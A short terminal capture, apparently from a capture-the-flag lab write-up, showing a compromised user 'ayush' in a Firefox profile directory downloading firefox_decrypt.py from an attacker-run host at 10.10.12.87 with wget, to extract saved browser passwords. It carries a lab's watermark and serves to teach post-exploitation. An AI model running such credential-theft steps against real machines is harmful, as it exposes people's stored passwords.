 ayush@chaos:~/.mozilla/firefox$ wget http://10.10.12.87:8000/firefox_decrypt.py
<ox$ wget http://10.10.12.87:8000/firefox_decrypt.py
--2019-06-08 07:38:33--  http://10.10.12.87:8000/firefox_decrypt.py
Connecting to 10.10.12.87:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 34618 (34K) [text/plain]
Saving to: ‘firefox_decrypt.py’
firefox_decrypt.py  100%[===================>]  33.81K  35.7KB/s    in 0.9s
2019-06-08 07:38:36 (35.7 KB/s) - ‘firefox_decrypt.py’ saved [34618/34618]
Ms08067安全实验室
ayush@chaos:~/.mozilla/firefox$